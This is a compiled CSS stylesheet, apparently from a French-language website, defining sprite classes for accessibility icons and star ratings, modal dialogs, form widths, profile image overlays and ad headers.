[class^="handi-s-"],
[class*=" handi-s-"] {
  display: inline-block;
  height: 36px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/handicap30.png");
  background-repeat: no-repeat; }

.handi-s-1 {
  background-position: 0 0;
  width: 60px; }

.handi-s-2 {
  background-position: 0 -50px;
  width: 60px; }

.handi-s-3 {
  background-position: 0 -100px;
  width: 90px; }

.handi-s-4 {
  background-position: 0 -150px;
  width: 60px; }

.handi-s-5 {
  background-position: 0 -200px;
  width: 90px; }

.handi-s-6 {
  background-position: -100px 0;
  width: 90px; }

.handi-s-7 {
  background-position: -100px -50px;
  width: 120px; }

.handi-s-8 {
  background-position: -100px -100px;
  width: 60px; }

.handi-s-9 {
  background-position: -100px -150px;
  width: 90px; }

.handi-s-10 {
  background-position: -100px -200px;
  width: 90px; }

.handi-s-11 {
  background-position: -230px 0;
  width: 120px; }

.handi-s-12 {
  background-position: -230px -50px;
  width: 90px; }

.handi-s-13 {
  background-position: -230px -100px;
  width: 120px; }

.handi-s-14 {
  background-position: -230px -150px;
  width: 120px; }

.handi-s-15 {
  background-position: -230px -200px;
  width: 150px; }

/*  --  sprites Etoiles Ptes --  */
[class^="etoile-my-"],
[class*=" etoile-my-"] {
  display: inline-block;
  height: 16px;
  width: 95px;
  vertical-align: text-top;
  margin-top: -3px;
  background-image: url("/medias/visuels/etoiles.png");
  background-repeat: no-repeat; }

.etoile-my-5 {
  background-position: 0 0; }

.etoile-my-4-5 {
  background-position: 0 -10px; }

.etoile-my-4 {
  background-position: 0 -40px; }

.etoile-my-3-5 {
  background-position: 0 -60px; }

.etoile-my-3 {
  background-position: 0 -80px; }

.etoile-my-2-5 {
  background-position: 0 -100px; }

.etoile-my-2 {
  background-position: 0 -120px; }

.etoile-my-1-5 {
  background-position: 0 -140px; }

.etoile-my-1 {
  background-position: 0 -160px; }

.etoile-my-0-5 {
  background-position: 0 -180px; }

.etoile-my-0 {
  background-position: 0 -200px; }

/*  --  sprites Etoiles Ptes --  */
[class^="etoile-pte-"],
[class*=" etoile-pte-"] {
  display: inline-block;
  height: 12px;
  width: 70px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/etoiles_pte.png");
  background-repeat: no-repeat; }

.etoile-pte-5 {
  background-position: 0 0; }

.etoile-pte-4-5 {
  background-position: 0 -15px; }

.etoile-pte-4 {
  background-position: 0 -30px; }

.etoile-pte-3-5 {
  background-position: 0 -45px; }

.etoile-pte-3 {
  background-position: 0 -60px; }

.etoile-pte-2-5 {
  background-position: 0 -75px; }

.etoile-pte-2 {
  background-position: 0 -90px; }

.etoile-pte-1-5 {
  background-position: 0 -105px; }

.etoile-pte-1 {
  background-position: 0 -130px; }

.etoile-pte-0-5 {
  background-position: 0 -145px; }

.etoile-pte-0 {
  background-position: 0 -150px; }

/*  --  Modale  --  */
.modal {
  overflow: hidden; }

.modal-content {
  padding: 2px;
  background: #fff;
  border-radius: 6px; }
  .modal-content img {
    border-radius: 6px;
    max-width: 100%; }

.modale-legende {
  text-align: center;
  line-height: 20px; }

.modale-copy {
  padding-right: 20px;
  text-align: right;
  color: #999;
  font-size: 11px;
  font-style: italic;
  line-height: 14px; }

.modal-backdrop {
  background: rgba(0, 0, 0, 0.6); }

.modal-header {
  padding: 5px 15px;
  border-bottom-color: #ccc; }
  .modal-header h4 {
    font-size: 15px; }

.modal-body {
  padding: 0; }

.modal-maps {
  height: 380px; }

.modal-maps-infos {
  font-size: 10px;
  color: #444444; }

/*	--	form  --  */
.checkbox-droite {
  right: 0;
  cursor: pointer; }

.form-inline .form-control {
  display: inline-block;
  width: auto;
  vertical-align: middle; }

.form-control.auto {
  width: auto; }

.form-control.w400 {
  max-width: 400px; }

.form-control.w350 {
  max-width: 350px; }

.form-control.w300 {
  max-width: 300px; }

.form-control.w250 {
  width: 250px; }

.form-control.w200 {
  width: 200px; }

.form-control.w150 {
  width: 150px; }

.form-control.w100 {
  width: 100px; }

/*	--	affichage des données  --  */
.paragraphe {
  margin-bottom: 20px; }
  @media (min-width: 480px) {
    .paragraphe {
      margin-left: 14%; } }

.donnees {
  margin-bottom: 20px; }
  .donnees .cle {
    display: inline-block;
    width: 130px;
    padding-right: 10px;
    text-align: right; }
    @media (min-width: 480px) {
      .donnees .cle {
        width: 150px; } }
  .donnees .valeur {
    text-align: left;
    font-weight: bold; }

.bouton {
  text-align: center; }
  @media (min-width: 480px) {
    .bouton {
      text-align: left;
      padding-left: 150px; } }

.profil-image {
  position: relative;
  display: block;
  width: 150px;
  height: 150px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 480px) {
    .profil-image {
      text-align: left;
      margin: 0;
      margin-left: 150px; } }

.image-user {
  border: 1px solid #666;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.image-calque {
  /* Stuff we saw before */
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding-top: 130px;
  padding-right: 5px;
  color: white;
  background-color: transparent;
  text-decoration: none;
  text-align: right;
  cursor: pointer;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s; }
  .image-calque:focus, .image-calque:hover, .image-calque:active {
    color: white;
    background-color: rgba(102, 102, 102, 0.4);
    text-decoration: none; }
  .image-calque:visited {
    color: white;
    background-color: transparent;
    text-decoration: none; }

.image-calque-texte {
  color: transparent;
  -webkit-transition: color 0.3s;
  transition: color 0.3s; }

.image-calque:hover .image-calque-texte {
  color: white; }

.espace-progress {
  width: 150px;
  height: 20px; }

.progress-hide,
.progress-bar-hide {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-barre {
  text-align: center;
  border-top: 2px solid #ccc;
  padding-top: 20px; }
  .btn-barre .btn-prec {
    float: left; }
  .btn-barre .btn-suiv {
    float: right; }

@media (max-width: 719px) {
  .pub .pub-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; } }

@media (min-width: 720px) {
  .pub .pub-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; } }
